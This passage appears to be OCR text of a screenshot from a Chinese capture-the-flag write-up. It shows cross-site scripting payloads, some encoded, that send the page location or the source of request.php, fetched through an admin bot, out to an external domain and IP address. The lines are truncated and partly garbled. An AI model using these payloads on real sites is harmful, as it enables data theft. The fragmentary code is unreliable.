
level 2
修改成admin的session后：
打源码
1
<svg/onload="document.location='https://dyfuca.
2
3
<svg/onload="&#100;&#111;&#99;&#117;&#109;&#101;
看源码看到一个
，让bot去访问一下，打一下html
request.php
的源码。
1
<svg/onload="
2
xmlhttp=new XMLHttpRequest();
3
xmlhttp.onreadystatechange=function()
4
{
5
    if (xmlhttp.readyState==4 && xmlhttp.status
6
    {
7
        document.location='https://155.94.177.1